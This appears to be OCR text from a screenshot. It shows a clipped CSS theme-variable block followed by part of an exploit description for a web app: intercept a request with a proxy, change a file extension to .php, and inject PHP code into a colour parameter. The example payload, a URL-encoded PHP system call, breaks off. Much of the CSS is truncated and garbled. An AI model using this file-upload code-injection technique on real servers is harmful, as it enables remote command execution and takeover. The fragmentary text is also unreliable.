
:root {

  --primary-color: #0c5d6a;

  --secondary-color-1: #d86
  --secondary-color-2: #d78
  --neutral-color: #4e5056;

  --neutral-soft-color: #57
  --neutral-light-color: #f
  --main-text-fontsize: 17p
  --main-text-fontfamily: "
  --main-title-fontfamily: 
To exploit this, utilize a proxy tool
to intercept the the first request
and change the filename extension
to
.php
and add arbitrary PHP
code in for one of the request body
parameters.
e.g.
primary-
color=%3C%3Fphp+system%28%